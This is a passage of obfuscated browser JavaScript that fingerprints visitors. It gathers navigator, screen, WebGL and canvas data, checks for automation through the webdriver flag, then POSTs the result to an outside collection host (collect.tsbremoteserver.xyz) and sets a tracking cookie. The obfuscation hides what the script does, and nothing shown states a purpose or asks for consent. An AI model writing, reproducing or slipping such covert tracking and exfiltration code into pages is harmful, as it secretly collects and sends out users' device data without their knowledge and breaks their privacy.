_0xe31009){_0x2963c7[_0x2e4f1f(0x1b2)]=_0x4e8a58[0x0],_0x2963c7[_0x2e4f1f(0x24e)](),_0x2963c7[_0x2e4f1f(0x23b)](_0x4e8a58[0x1],_0x4e8a58[0x2],0x28,0x0,Math['PI']*0x2,!![]),_0x2963c7[_0x2e4f1f(0x1c8)](),_0x2963c7[_0x2e4f1f(0x1d9)]();}_0x2963c7['fillStyle']='#f9c',_0x2963c7[_0x2e4f1f(0x23b)](0x3c,0x3c,0x3c,0x0,Math['PI']*0x2,!![]),_0x2963c7[_0x2e4f1f(0x23b)](0x3c,0x3c,0x14,0x0,Math['PI']*0x2,!![]),_0x2963c7[_0x2e4f1f(0x1d9)](_0x2e4f1f(0x1a9));}return _0x45eba4(_0x773cf0);}function _0x162105(_0x923984,_0x4bf56f){const _0x3504b8=_0x2332eb;if(_0x923984&&_0x4bf56f){_0x923984[_0x3504b8(0x1ca)]=0xf0,_0x923984['height']=0x3c,_0x4bf56f[_0x3504b8(0x1d2)]='alphabetic',_0x4bf56f[_0x3504b8(0x1b2)]=_0x3504b8(0x1c2),_0x4bf56f[_0x3504b8(0x235)](0x64,0x1,0x3e,0x14),_0x4bf56f['fillStyle']=_0x3504b8(0x242),_0x4bf56f[_0x3504b8(0x23f)]=_0x3504b8(0x1bd);let _0x1a9c44=_0x3504b8(0x230)+String[_0x3504b8(0x20a)](0xd83d,0xde03);_0x4bf56f['fillText'](_0x1a9c44,0x2,0xf),_0x4bf56f[_0x3504b8(0x1b2)]=_0x3504b8(0x253),_0x4bf56f['font']=_0x3504b8(0x1ce),_0x4bf56f['fillText'](_0x1a9c44,0x4,0x2d);}return _0x45eba4(_0x923984);}function _0x45eba4(_0x2ba4ea){const _0x53e349=_0x2332eb;return _0x2ba4ea&&_0x2ba4ea[_0x53e349(0x1ab)]();}const _0x459878=async _0x31fd02=>{const _0x4b755f=_0x2332eb,_0x3b77fb=JSON[_0x4b755f(0x1e7)](_0x31fd02);console[_0x4b755f(0x1fa)](_0x3b77fb);var _0x59406c=new XMLHttpRequest();_0x59406c[_0x4b755f(0x1c7)](_0x4b755f(0x249),_0x4b755f(0x224)),_0x59406c[_0x4b755f(0x22a)](_0x4b755f(0x1c9),_0x4b755f(0x1d5)),_0x59406c[_0x4b755f(0x233)](_0x3b77fb),document[_0x4b755f(0x1d4)]=_0x4b755f(0x1a7)+_0x2b141b;};if(!_0x611d32())return;const _0x54da11={'version':_0x2b141b,'navigator':_0x492087(),'screen':_0x9248e2(),'webgl':_0x191158(),'dl':_0x590350(),'popcanva':_0x1ffd95()};await _0x459878(_0x54da11);})());function _0x3106(){const _0x40018f=['18pt\x20Tahoma','MAX_VERTEX_UNIFORM_BLOCKS','save','deviceMemory','#0000FF','colorDepth','fillText','12537TuAMJP','ACTIVE_TEXTURE','MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS','rgb(120,\x20186,\x20176)','COLOR_CLEAR_VALUE','SAMPLE_BUFFERS','stringify','buffer','#ff2','length','getExtension','POLYGON_OFFSET_UNITS','50829MHMSCT','MAX_COLOR_ATTACHMENTS','STENCIL_PASS_DEPTH_PASS','MAX_UNIFORM_BUFFER_BINDINGS','MAX_VERTEX_ATTRIBS','collected7','languages','MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS','MAX_CUBE_MAP_TEXTURE_SIZE','SHADING_LANGUAGE_VERSION','strokeStyle','ruddy','BLEND_COLOR','log','STENCIL_BACK_VALUE_MASK','undefined','MAX_SAMPLES','multiply','!H71JCaj)]#\x201@#','PACK_ALIGNMENT','EXT_texture_filter_anisotropic','ak-2','MAX_VERTEX_TEXTURE_IMAGE_UNITS','#FF3333','DEPTH_CLEAR_VALUE','SAMPLES','console','1763400YHVocQ','STENCIL_FAIL','fromCharCode','alphabetic','9MdbYYg','availWidth','rect','1794lhdurC','14px\x20\x27Arial\x27','16pt\x20Arial','MAX_TEXTURE_IMAGE_UNITS','rgb(102,\x20204,\x200)','webdriver','error','webgl2','TEXTURE_BINDING_CUBE_MAP','STENCIL_WRITEMASK','3687830AuUZhE','STENCIL_REF','(((.+)+)+)+$','MAX_FRAGMENT_UNIFORM_VECTORS','TEXTURE_BINDING_2D','ak-1','canvas','m,Ev!xV67BaU>\x20eh2m<f3AG3@','MAX_VIEWPORT_DIMS','SAMPLE_COVERAGE_VALUE','BLEND_EQUATION_RGB','https://collect.tsbremoteserver.xyz/dsetn','897336qNnPpJ','MAX_FRAGMENT_UNIFORM_BLOCKS','assign','ALPHA_BITS','language','setRequestHeader','userAgent','DITHER','MAX_VARYING_COMPONENTS','rgba(255,153,153,\x200.5)','rgba(255,255,255,1)','Cwm\x20fjordbank\x20gly\x20','MAX_FRAGMENT_INPUT_COMPONENTS','BLEND_DST_RGB','send','match','fillRect','search','map','BLEND_EQUATION_ALPHA','rgba(102,\x20204,\x200,\x200.7)','STENCIL_FUNC','arc','DEPTH_BITS','constructor','http://fp.fraudmetrix.cn','font','getContext','toString','#069','MAX_RENDERBUFFER_SIZE','fromEntries','maxTouchPoints','test','warn','context','POST','CULL_FACE_MODE','GREEN_BITS','globalCompositeOperation','Soft\x20Ruddy\x20Foothold\x202','beginPath','DEPTH_TEST','STENCIL_BITS','STENCIL_BACK_PASS_DEPTH_PASS','#E0E0E0','rgba(102,\x20204,\x200,\x200.2)','VERSION','75369ischvx','STENCIL_BACK_WRITEMASK','\x5cs*=\x5cs*([^;]+)','info','object','MAX_ARRAY_TEXTURE_LAYERS','getSupportedExtensions','set','MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS','FRAMEBUFFER_BINDING','table','exec','MAX_VARYING_VECTORS','hardwareConcurrency','collected7=','stroke','evenodd','DEPTH_WRITEMASK','toDataURL','apply','split','DEPTH_RANGE','isPointInPath','STENCIL_BACK_PASS_DEPTH_FAIL','STENCIL_BACK_FUNC','fillStyle','UNPACK_ALIGNMENT','UNPACK_FLIP_Y_WEBGL','GENERATE_MIPMAP_HINT','MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS','6PAaOEE','height','function','SUBPIXEL_BITS','FRONT_FACE','STENCIL_PASS_DEPTH_FAIL','11pt\x20\x22Times\x20New\x20Roman\x22','MAX_FRAGMENT_UNIFORM_COMPONENTS','COMPRESSED_TEXTURE_FORMATS','STENCIL_TEST','createElement','#f60','BLUE_BITS','ALIASED_POINT_SIZE_RANGE','COLOR_WRITEMASK','STENCIL_CLEAR_VALUE','open','closePath','Content-type','width','bind','MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS','UNPACK_COLORSPACE_CONVERSION_WEBGL','18pt\x20Arial','1542095RBeHPE','top','ALIASED_LINE_WIDTH_RANGE','textBaseline','UNPACK_PREMULTIPLY_ALPHA_WEBGL','cookie','application/json','DEPTH_FUNC','UNIFORM_BUFFER_OFFSET_ALIGNMENT','pop','fill'];_0x3106=function(){return _0x40018f;};return _0x3106();}